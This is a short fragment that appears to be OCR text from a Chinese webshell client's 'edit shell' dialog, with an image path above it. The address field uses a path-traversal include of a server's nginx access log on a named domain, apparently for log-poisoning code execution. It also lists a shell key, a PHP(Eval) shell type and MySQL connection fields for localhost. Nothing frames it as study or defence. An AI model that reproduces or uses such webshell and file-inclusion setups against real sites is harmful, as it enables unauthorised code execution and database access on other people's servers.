 编辑SHELL
地址: unqiu.com/index.php?page=../../../var/log/nginx/access.log key
配置: <T>MySQL</T>
<H>localhost</H>
<U>Dog</U>
<P></P>
备注:
默认类别 PHP(Eval) GB2312 编辑